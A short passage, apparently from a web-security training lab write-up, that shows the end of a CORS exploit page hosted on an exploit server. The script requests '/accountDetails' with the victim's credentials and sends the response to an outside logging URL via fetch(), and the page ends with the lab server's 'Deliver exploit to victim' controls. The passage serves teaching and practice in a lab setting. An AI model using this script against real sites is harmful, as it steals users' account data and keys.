 Body:
fetch(' https://exploit-0ab300f9044ea273888cff0f01c800fe.exploit-server.net/log?key='
+ xhr.responseText)
}
}
xhr.open('GET', url + '/accountDetails', true);
xhr.withCredentials = true;
xhr.send(null);
</script>"></iframe>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log